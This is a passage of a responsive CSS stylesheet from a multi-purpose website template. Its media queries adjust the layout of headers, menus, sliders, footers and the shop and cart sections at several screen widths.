	
	.btn-style-three{
		padding:10px 50px;
	}
	
	.shop-single-section .info-column .inner-column{
		padding:0px;
	}
	
	.shop-form .billing-inner{
		padding-right:0px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul,
	.main-menu .navigation > li > ul > li > ul > li > ul,
	.main-menu .navigation > li > ul > li > ul > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .sticky-header .pull-right{
		width:100%;
	}
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.main-header .nav-outer{
		width:100% !important;
		margin-top:0px;
	}
	
	.header-style-ten{
		position:relative;
	}
	
	.banner-section-four{
		padding:150px 0px 150px;
	}
	
	.banner-section-four .content-box h1{
		font-size:70px;
	}
	
	.banner-section-four .content-box .photo-list{
		margin-top:100px;
	}
	
	.banner-section-four .content-box .photo-list li a{
		font-size:26px;
	}
	
	.banner-section-four .content-box .photo-list li{
		margin-left:15px;
		margin-right:15px;
	}
	
	.main-header,
	.main-header.fixed-header{
		background-color:#222222;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-menu .navigation > li{
		margin-right:18px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-menu{
		width:auto;
	}
	
	.main-header.fixed-header .main-menu .navigation > li > a{
		padding:10px 0px 15px;
	}
	
	.main-menu .navigation > li > a{
		padding:10px 0px 22px;
	}
	
	.main-header.fixed-header .header-upper .outer-box{
		padding:0px;
		top:0px;
	}
	
	.main-header .header-upper .outer-box{
		padding:0px;
	}
		
	.main-menu .navigation > li > .mega-menu{
		padding:25px 20px 20px 25px;
	}
	
	.main-menu .navigation > li .mega-menu-bar h4{
		font-size:15px;
	}
	
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		letter-spacing:0px;
	}
	
	.main-header .header-upper .language .dropdown-menu{
		margin-top:50px !important;
	}
	
	.main-slider-two .content-boxed .inner-boxed{
		max-width:100%;
	}
	
	.main-slider-two .content-boxed{
		text-align:center;
	}
	
	.main-slider-two .slide{
		padding-top:300px;
		padding-bottom:250px;
	}
	
	.banner-section .content-column{
		margin-bottom:80px;
	}
	
	.banner-section .images-column .image::before{
		display:none;
	}
	
	.about-section .content-column .inner-column{
		padding-left:0px;
		padding-right:0px;
		padding-top:0px;
	}
	
	.choose-section .content-column{
		margin-bottom:60px;
	}
	
	.choose-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.about-section .content-column{
		order:1;
	}
	
	.about-section .image-column{
		order:2;
	}
	
	.main-footer .upper-box .title-column .inner-column{
		text-align:center;
	}
	
	.main-header.header-style-two .nav-outer,
	.main-header.header-style-three .nav-outer{
		width:auto !important;
	}
	
	.header-style-three .main-menu .navigation > li,
	.header-style-two .main-menu .navigation > li{
		margin-left:28px;
	}
	
	.header-style-three .main-menu .navigation > li > a,
	.header-style-two .main-menu .navigation > li > a{
		padding:30px 0px 30px;
	}
	
	.header-style-two .main-menu .navigation > li > a::before{
		bottom:0px;
	}
	
	.main-slider-two .slide{
		padding-bottom:200px;
	}
	
	.main-slider-two .content-boxed h1{
		font-size:60px;
	}
	
	.main-slider-two .owl-nav .owl-prev{
		left:15px;
	}
	
	.we-do-section .image-column .pattern-layer-one,
	.main-slider-two .owl-nav .owl-next{
		right:15px;
	}
	
	.header-style-two.fixed-header .main-menu .navigation > li > a,
	.header-style-three.fixed-header .main-menu .navigation > li > a{
		padding:25px 0px 25px;
	}
	
	.we-do-section{
		overflow:hidden;
	}
	
	.we-do-section .content-column{
		order:1;
		margin-bottom:60px;
	}
	
	.we-do-section .image-column{
		order:2;
	}
	
	.we-do-section .content-column .inner-column{
		padding:0px;
	}
	
	.we-do-section-two .content-column .inner-column{
		padding:0px;
	}
	
	.we-do-section-two{
		padding-top:100px;
	}
	
	.main-slider-three .image-column .inner-column{
		margin-top:40px;
	}
	
	.main-slider-three .image-column .inner-column .image img{
		max-width:100%;
	}
	
	.services-section-two .image-column .inner-column{
		margin-left:0px;
		text-align:center;
		margin-bottom:60px;
	}
	
	.possible-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.possible-section .image-column .inner-column{
		padding-right:0px;
		text-align:center;
		margin-top:50px;
	}
	
	.header-style-four .main-menu .navigation > li > a{
		font-size:18px;
	}
	
	.header-style-four .header-upper .outer-box{
		top:6px;
	}
	
	.main-slider-four .content-box{
		max-width:100%;
	}
	
	.main-slider-four .content-box h1{
		font-size:90px;
	}
	
	.story-section .images-column .inner-column .content-box{
		margin-top:-150px;
		margin-left:-200px;
	}

	.header-style-five .header-upper .outer-box{
		padding:8px 0px;
	}
	
	.header-style-five.fixed-header .header-upper .outer-box{
		padding:8px 0px;
	}
	
	.main-slider-five .slide{
		min-height: auto;
		height: auto;
		display: block;
	}
	
	.main-slider-five .content-box .inner-column{
		padding-top:80px;
	}
	
	.main-slider-five .owl-nav .owl-next{
		right:15px;
	}
	
	.main-slider-five .owl-nav .owl-prev{
		left:15px;
	}
	
	.fitness-section .content-column{
		order:1;
	}
	
	.fitness-section .image-column{
		order:2;
	}
	
	.fitness-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.video-boxed{
		padding:150px 0px;
	}
	
	.footer-style-three .upper-box .button-column .inner-column h3,
	.footer-style-three .upper-box .title-column .inner-column{
		text-align:center;
	}
	
	.main-header.header-style-six .nav-outer{
		margin-top:0px;
	}
	
	.main-header.header-style-six{
		position:relative;
	}
	
	.main-header.header-style-six .header-upper .outer-box{
		padding:10px 0px;
	}
	
	.banner-section-two{
		padding-top:150px;
		padding-bottom:120px;
	}
	
	.banner-section-two .content-column{
		margin-bottom:60px;
	}
	
	.banner-section-two .content-column .inner-column{
		text-align:center;
	}
	
	.holiday-section .images-column{
		order:2;
	}
	
	.holiday-section .content-column{
		order:1;
	}
	
	.holiday-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.holiday-section{
		padding-top:110px;
	}
	
	.holiday-section .pattern-layer-two,
	.destination-section-two .pattern-layer-one{
		right:20px;
	}
	
	.footer-style-four .footer-bottom .copyright{
		text-align:center;
	}
	
	.footer-style-four .footer-bottom .nav-column{
		text-align:center;
		margin:10px 0px;
	}
	
	.main-header.header-style-seven .nav-outer{
		margin-top:0px;
	}
	
	.restaurant-about-section .content-column .inner-column{
		padding-bottom:70px;
	}
	
	.restaurant-menu-section .menu-tabs .tab-btns .tab-btn{
		margin-bottom:40px;
	}
	
	.restaurant-menu-section .menu-tabs .tab-btns .tab-btn::before{
		bottom:0px;
	}
	
	.menu-block .block-inner .pull-right{
		width:100%;
	}
	
	.menu-block .block-inner{
		padding:25px 25px;
	}
	
	.testimonial-block-five .inner-box .text br{
		display:none;
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-two{
		transform: translateY(75px);
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-four,
	.restaurant-gallery-section .restaurant-gallery-item.item-one{
		transform:translateY(140px);
	}
	
	.main-header.header-style-eight .nav-outer{
		margin-top:0px;
	}
	
	.header-style-eight .main-menu .navigation > li > a{
		color:#ffffff;
	}
	
	.header-style-eight.fixed-header .header-upper{
		background-color:#222222;
	}
	
	.main-slider-seven .content-column{
		margin-bottom:60px;
	}
	
	.main-slider-seven .image-column .inner-column{
		margin-right:0px;
	}
	
	.main-slider-seven .image-column .inner-column .image::before{
		display:none;
	}
	
	.featured-section-two .image-column{
		order:3;
		text-align:center;
	}
	
	.featured-section-two .blocks-column.right-column{
		order:2;
	}
	
	.design-section .section-text{
		font-size:100px;
	}
	
	.footer-style-four.style-three .section-text,
	.design-section-two .section-text,
	.featured-section-two .section-text{
		font-size:150px;
	}
	
	.design-section-two .content-column .inner-column,
	.design-section .content-column .inner-column{
		margin:0px;
		padding:100px 25px;
	}
	
	.design-section-two .content-column .inner-column{
		margin-right:0px;
	}
	
	.testimonial-block-six .inner-box{
		padding-right:50px;
	}
	
	.main-slider-seven .content-column .inner-column{
		padding-top:0px;
	}
	
	.header-style-eight{
		position:relative;
	}
	
	.main-slider-seven{
		padding-top:120px;
	}
	
	.header-style-nine,
	.header-style-nine.fixed-header{
		background-color:#ffffff;
	}
	
	.header-style-nine .header-upper .outer-box{
		padding:15px 0px;
	}
	
	.banner-section-three{
		padding:150px 0px 180px;
	}
	
	.banner-section-three .content-box h1{
		font-size:50px;
	}
	
	.banner-section-three .content-box .form-boxed .inner-boxed .default-form{
		padding-right:0px;
	}
	
	.banner-section-three .content-box .form-boxed .inner-boxed .default-form button{
		position:relative;
		width:100%;
		margin-top:22px;
	}
	
	.banner-section-three .content-box .form-boxed .inner-boxed{
		padding-bottom:35px;
	}
	
	.tour-section .image-column .inner-column .dotted-pattern-two,
	.decision-section .image-column .inner-column .dotted-pattern-two{
		right:20px;
	}
	
	.decision-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.property-featured-section{
		padding-top:20px;
	}
	
	.tour-section .content-column .inner-column{
		padding-left:0px;
		padding-top:80px;
	}
	
	.footer-style-five .footer-bottom .copyright{
		text-align:center;
	}
	
	.footer-style-five .footer-bottom .nav-column{
		text-align:center;
		margin-top:20px;
	}
	
	.events-section .image-column .image::before{
		display:none;
	}
	
	.events-section .content-column .inner-column{
		padding-left:0px;
		padding-top:0px;
	}
	
	.sec-title-nine h2{
		font-size:40px;
	}
	
	.sec-title-nine .text br{
		display:none;
	}
	
	.celebrate-section .content-column{
		margin-bottom:40px;
	}
	
	.celebrate-section .content-column .inner-column{
		padding-top:20px;
	}
	
	.page-title{
		padding-top:290px;
	}
	
	.we-are-section .content-column{
		order:1;
	}
	
	.we-are-section .image-column{
		order:2;
	}
	
	.we-are-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.we-are-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.we-are-section .lower-section .column{
		margin-bottom:40px;
	}
	
	.comming-soon .column:nth-child(1){
		order:2;
	}
	
	.comming-soon .column:nth-child(2){
		order:1;
	}
	
	.shop-single-section .image-column{
		margin-bottom:40px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.main-header.header-style-six .header-upper .outer-box,
	.header-style-five .header-upper .outer-box,
	.sec-title .text br{
		display: none;
	}
	
	.main-header.header-style-six .nav-outer{
		margin-top:-84px;
	}
	
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	/* .main-header .top-left, */
	.main-slider .owl-nav,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header.fixed-header .header-upper .outer-box, .main-header .header-upper .outer-box,
	.main-header .header-upper .outer-box{
		position:absolute;
		left:0px;
		top:8px;
		right:auto;
		z-index:12;
		padding-left:0px;
		padding-top:4px;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-header .header-upper .logo-box{
		z-index:20;
	}
	
	.main-menu{
		display:none;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
		margin: 0;
		padding: 14px 0px;
		margin-left: 20px;
		font-size:32px;
	}
	
	#navbarSupportedContent{
		display:block;
	}
	
	.mCSB_inside > .mCSB_container{
		margin-right:0px;
	}
	
	.header-style-two .sticky-header .mobile-nav-toggler{
		color:#fc5655;
	}
	
	.sticky-header .mobile-nav-toggler{
		display:block;
		color:#ffffff;
		font-size: 28px;
		padding: 25px 0px;
		cursor:pointer;
	}
	
	.banner-section .owl-nav .owl-prev{
		left:15px;
	}
	
	.banner-section .owl-nav .owl-next{
		right:15px;
	}
	
	h1{
		font-size:40px;
	}
	
	.sec-title h2{
		font-size:34px;	
	}
	
	.choose-section .image-column .inner-column,
	.about-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.sec-title h2 br,
	.sec-title-two h2 br,
	.sec-title-five .text br,
	.main-header .header-top .top-left,
	.choose-section .image-column .image::before,
	.about-section .image-column .image::before{
		display:none;
	}
	
	.sec-title-six h2,
	.sec-title-five h2,
	.main-slider-three .content-column h1,
	h2{
		font-size:40px;
	}
	
	.main-header .header-top .top-right{
		width:100%;
		text-align:center;
	}
	
	.header-style-two .nav-outer .mobile-nav-toggler,
	.header-style-three .nav-outer .mobile-nav-toggler{
		padding:19px 0px;
	}
	
	.main-slider-three .content-column .inner-column{
		padding-top:0px;
	}
	
	.services-section-two .content-column .services-block-two:nth-child(1){
		transform:translateY(0px);
	}
	
	.services-section-two .content-column .services-block-two:nth-child(3){
		transform: translate(0px, 0px);
	}
	
	.services-section-two .content-column .services-block-two:nth-child(4){
		transform: translateX(0px);
	}
	
	.services-section-two .content-column .inner-column{
		padding-right:0px;
	}
	
	.header-style-two.fixed-header .nav-outer .mobile-nav-toggler,
	.header-style-three.fixed-header .nav-outer .mobile-nav-toggler{
		padding:14px 0px;
	}
	
	.sec-title-four .text br,
	.sec-title-three .text br,
	.listener-section .image-column .image::before,
	.story-section .images-column .inner-column .content-box::before,
	.header-style-four .header-upper .outer-box{
		display:none;
	}
	
	.header-style-four .nav-outer{
		margin-top:-84px;
	}
	
	.main-slider-four .content-box .inner-column{
		padding-top:0px;
	}
	
	.story-section .images-column .inner-column .row{
		margin:0px -15px;
	}
	
	.story-section .images-column .inner-column .image{
		padding:0px 15px;
		margin-bottom:30px;
	}
	
	.story-section .images-column .inner-column{
		margin-right:0px;
	}
	
	.story-section .images-column .inner-column .image img{
		width:100%;
		display:block;
	}
	
	.story-section .images-column .inner-column .content-box{
		position:relative;
		left:auto;
		top:auto;
		margin:0px;
		max-width:100%;
	}
	
	.testimonial-block-three .inner-box .text{
		font-size:20px;
	}
	
	.listener-section .image-column .inner-column{
		padding-left:0px;
	}
	
	.listener-section .image-column .image{
		width:100%;
		display:block;
	}
	
	.listener-section .image-column .image img{
		width:100%;
		display:block;
	}
	
	.barbar-block .inner-box .image .overlay-box .info-box{
		left:20px;
	}
	
	.barbar-block .inner-box .image .overlay-box .social-box{
		right:10px;
	}
	
	.header-style-five .nav-outer{
		margin-top:-84px;
	}
	
	.banner-section-three .content-box h1{
		font-size:44px;
	}
	
	.main-slider-seven .content-column h1,
	.main-slider-six .content-column h1,
	.main-slider-five .content-box h1{
		font-size:60px;
	}
	
	.main-slider-five .content-box .inner-column{
		padding-top:0px;
	}
	
	.btn-style-eight{
		padding:12px 40px;
	}
	
	.testimonial-block-four .inner-box .text{
		font-size:20px;
	}
	
	.fitness-section.style-two .content-column .inner-column{
		padding-right:0px;
	}
	
	.world-section .title-column .inner-column{
		padding-top:0px;
	}
	
	.world-section .pattern-layer-one{
		display:none;
	}
	
	.sec-title-eight .text br,
	.header-style-seven .header-upper .outer-box{
		display:none;
	}
	
	.main-header.header-style-seven .nav-outer{
		margin-top:-88px;
	}
	
	.header-style-seven.fixed-header .nav-outer{
		margin-top:-84px;
	}
	
	.main-slider-six .content-column .inner-column{
		padding-top:0px;
	}
	
	.main-slider-six .image-column .inner-column{
		margin-right:0px;
	}
	
	.main-slider-six .image-column .inner-column .image img{
		max-width:100%;
		width:100%;
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-one,
	.restaurant-gallery-section .restaurant-gallery-item.item-two,
	.restaurant-gallery-section .restaurant-gallery-item.item-three,
	.restaurant-gallery-section .restaurant-gallery-item.item-four,
	.restaurant-gallery-section .restaurant-gallery-item.item-five,
	.restaurant-gallery-section .restaurant-gallery-item.item-six,
	.restaurant-gallery-section .restaurant-gallery-item.item-seven,
	.restaurant-gallery-section .restaurant-gallery-item.item-eight{
		width:100%
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-two,
	.restaurant-gallery-section .restaurant-gallery-item.item-four,
	.restaurant-gallery-section .restaurant-gallery-item.item-one{
		transform: translateY(0px);
	}
	
	.testimonial-section-seven .owl-nav .owl-prev{
		left:10px;
	}
	
	.testimonial-section-seven .owl-nav .owl-next{
		right:10px;
	}
	
	.header-style-eight .header-upper .outer-box{
		display:none;
	}
	
	.main-header.header-style-eight .nav-outer{
		margin-top:-90px;
	}
	
	.main-header.header-style-eight .nav-outer .mobile-nav-toggler{
		padding:18px 0px;
	}
	
	.featured-section-two .blocks-column .inner-column{
		padding-left:0px;
	}
	
	.feature-block-two .inner-box{
		text-align:center;
	}
	
	.feature-block-two .inner-box .icon-box{
		margin: 0 auto;
	}
	
	.featured-section-two .blocks-column .inner-column{
		padding-top:0px;
	}
	
	.header-style-nine .mobile-nav-toggler{
		color:#000000;
	}
	
	.tour-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.banner-section-four .content-box h1{
		font-size:50px;
	}
	
	.privacy-section h4 br,
	.call-to-action-four h2 br,
	.blogs-detail .inner-box .lower-content h3 br,
	.footer-style-six .footer-column::before{
		display:none;
	}
	
	.footer-style-six .widgets-section{
		padding-top:0px;
	}
	
	.celebrate-section .content-column .inner-column{
		padding-right:0px;
	}
	
	.page-title{
		padding:200px 0px 120px;
	}
	
	.page-title h2{
		font-size:56px;
	}
	
	.services-detail-section .middle-section .image img{
		width:100%;
		display:block;
	}
	
	.services-detail-section .middle-section .content-column .inner-column{
		padding-top:100px;
	}
	
	.sidebar-page-container .comments-area .reply-comment{
		margin-left:0px;
	}
	
	.shop-page .prod-tabs .reviews-container .review-box,
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.shop-page .prod-tabs .reviews-container .rev-thumb,
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.blogs-detail .post-share-options .pull-right{
		width:100%;
		margin-top:20px;
	}
	
	.shop-single-section .inner-container{
		padding:20px 20px;
	}
	
	
	
}

@media only screen and (max-width: 599px){
	
	.banner-section-four .content-box h1,
	.banner-section-three .content-box h1,
	.main-slider-two .content-boxed h1,
	h1{
		font-size:34px;
		line-height:1.4em;
	}
	
	.decision-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.testimonial-block-seven .inner-box .text,
	.main-slider-six .content-column .text,
	.main-slider-five .content-box .text{
		font-size:17px;
	}
	
	.main-slider-seven .content-column h1,
	.main-slider-six .content-column h1,
	.main-slider-four .content-box h1{
		font-size:52px;
	}
	
	.main-slider-four .content-box .btns-box .social-box{
		top:0px;
		margin-top:30px;
	}
	
	.testimonial-block-six .inner-box{
		padding:30px 30px;
	}
	
	.testimonial-block-six .inner-box .author-image{
		position:relative;
		left:0px;
		top:0px;
		margin-bottom:25px;
	}
	
	.testimonial-section-eight .owl-nav{
		position:relative;
		right:auto;
		bottom:auto;
		margin-top:30px;
	}
	
	.testimonial-block-seven .inner-box .names,
	.sec-title-nine h2,
	.sec-title-seven h2,
	.sec-title-six h2,
	.sec-title-five h2,
	h2{
		font-size:30px;
	}
	
	.fact-counter .column .inner .counter-title,
	.services-block-two .inner-box h3,
	h3{
		font-size:20px;
	}
	
	.banner-section .images-column .inner-column{
		padding-left:0px;
	}
	
	.we-do-section-two .image-column .inner-column{
		padding:0px;
	}
	
	.main-slider-six .content-column .text br,
	.main-slider-four .pattern-layer-one,
	.we-do-section-two .image-column::before,
	.we-do-section-two .content-column h2 br,
	.main-slider-two .content-boxed h1 br,
	.sec-title-two .text br{
		display:none;
	}
	
	.testimonial-block-two .inner-box{
		padding-left:20px;
		padding-right:20px;
	}

	.news-block .inner-box .lower-content{
		padding:25px 20px;
	}
	
	.listener-section .content-column .inner-column{
		padding-top:0px;
	}
	
	.listener-section{
		padding-bottom:80px;
	}
	
	.services-section-three{
		padding-top:0px;
	}
	
	.sec-title-nine .text{
		font-size:18px;
	}
	
	.footer-style-three .footer-bottom .footer-bottom-nav a,
	.footer-style-three .footer-bottom .copyright{
		font-size:16px;
	}
	
	.celebrate-section .content-column ul li a{
		font-size:20px;
	}
	
	.holiday-section .images-column .image-two{
		position:relative;
		top:0px;
		margin-top:30px;
	}
	
	.holiday-section .images-column .image-two img,
	.holiday-section .images-column .image img{
		width:100%;
		display:block;
	}
	
	.destination-section-two .content-column .inner-column{
		padding:0px;
	}
	
	.call-to-action-two .inner-container h2 br,
	.destination-section-two .pattern-layer-one{
		display:none;
	}
	
	.destination-section-two .images-column .image .pattern-layer-two{
		right:20px;
	}
	
	.testimonial-block-five .inner-box .text{
		font-size:18px;
	}
	
	.call-to-action-five h2 br,
	.call-to-action-five .plant-two,
	.design-section .section-text,
	.news-block-five .inner-box .lower-content h3 a br,
	.footer-style-four.style-three .section-text,
	.design-section-two .section-text,
	.featured-section-two .section-text{
		display:none;
	}
	
	.call-to-action-section{
		padding:100px 0px;
	}
	
	.footer-style-five .footer-bottom .nav-column ul li{
		margin:0px 6px;
	}
	
	.page-title h2{
		font-size:36px;
	}
	
	.comming-soon .emailed-form .form-group input[type="submit"],
	.comming-soon .emailed-form button{
		width:100%;
		position:relative;
		margin-top:15px;
	}
	
	.time-counter .time-countdown .counter-column{
		margin-left:0px;
	}
	
	.comment-form,
	.blogs-detail .inner-box .lower-content .lower-content,
	.blogs-detail .inner-box .lower-content .upper-content{
		padding:25px 20px;
	}
	
	.cart-section .apply-coupon .form-group{
		margin-right:0px;
		width:100%;
	}
	
	.cart-section .apply-coupon .form-group button,
	.cart-section .apply-coupon .form-group input[type="text"]{
		width:100%;
	}
	
	.cart-section .totals-table .col{
		width:46%;
	}
	
	.cart-outer,
	.contact-page-section .inner-container{
		padding:25px 20px;
	}
	
	.styled-form .form-group .pull-right{
		width:100%;
	}
	
	.styled-form .form-group .column{
		margin-bottom:15px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.sec-title-nine h2,
	.sec-title-six h2,
	.sec-title-five h2,
	.sec-title h2,
	h2{
		font-size:28px;
	}
	
	.services-detail-section h2 br,
	.sec-title-nine h2 br,
	.sec-title-seven h2 br,
	.footer-style-six .pattern-layer-one,
	.main-slider-six .content-column h1 br{
		display:none;
	}
	
	.testimonial-block .inner-box .author-info .info-inner{
		padding:0px;
	}
	
	.testimonial-block .inner-box .author-info .author-image{
		position:relative;
		padding-top:1px;
		margin-bottom:25px;
	}
	
	.testimonial-block .inner-box .author-info .author-image .image img{
		position:relative;
	}
	
	.banner-section-four .content-box h1{
		font-size:28px;
	}
	
	.main-slider-five .content-box h1,
	.banner-section-three .content-box h1,
	.main-slider-three .content-column h1{
		font-size:34px;
	}
	
	.main-footer .footer-bottom .copyright,
	.main-slider-five .content-box .text{
		font-size:15px;
	}
	
	.main-slider-five .content-box .btns-box .learn{
		top:0px;
		margin-left:0px;
	}
	
	.testimonial-block .inner-box{
		padding:30px 25px;
	}
	
	.news-block-two .inner-box .content .image{
		position:relative;
		top:0px;
		margin-bottom:25px;
	}
	
	.news-block-two .inner-box .content{
		padding-left:0px;
	}
	
	.news-block-two .inner-box .content .pull-right{
		width:100%;
	}
	
	.main-slider-seven .content-column h1,
	.main-slider-six .content-column h1,
	.main-slider-four .content-box h1{
		font-size:40px;
	}
	
	.btn-style-four{
		padding:11px 40px;
	}
	
	.destination-section-two .images-column .inner-column{
		padding:0px;
	}
	
	.restaurant-booking-section .form-column .inner-column{
		padding-left:15px;
		padding-right:15px;
	}
	
	.btn-style-fourteen{
		padding:11px 40px;
	}
	
	.call-to-action-three .emailed-form .form-group,
	.call-to-action-two .emailed-form .form-group{
		padding-right:0px;
	}
	
	.call-to-action-three .emailed-form .form-group button,
	.call-to-action-two .emailed-form button{
		position:relative;
		width:100%;
		margin-top:20px;
	}
	
	.celebrate-section .inner-container,
	.events-section .inner-container{
		padding:20px 20px;
	}
	
	.pricing-tabs .tab-buttons .tab-btn{
		margin-left:0px;
		margin-right:0px;
		width:100%;
	}
	
	.price-block .inner-box .upper-box .title{
		font-size:32px;
	}
	
	.price-block .inner-box .upper-box .price{
		font-size:40px;
	}
	
	.btn-style-three{
		padding:10px 35px;
	}
	
	.price-block .inner-box .lower-content .price-list li{
		font-size:15px;
	}
	
	.comming-soon .content .content-inner h1{
		font-size:40px;
	}
	
	.comming-soon .content .content-inner .text{
		line-height:1.6em;
	}
	
	.news-block-five .inner-box .lower-content{
		padding:25px 20px;
	}
	
	.popular-posts .post .post-inner{
		padding-left:0px;
	}
	
	.popular-posts .post .post-thumb{
		position:relative;
	}
	
	.shop-page .prod-tabs .reviews-container .rev-header .rating{
		margin-left:0px;
		display:block;
		width:100%;
	}
	
	.shop-page .prod-tabs .reviews-container .rev-header .time{
		width:100%;
	}
	
	.styled-form .theme-btn,
	.cart-section .checkout-btn{
		padding:12px 30px;
	}
	
	.shop-order-box .order-list li{
		text-transform:capitalize;
	}
	
	.shop-order-box{
		padding-left:15px;
		padding-right:15px;
	}
	
}
</file>
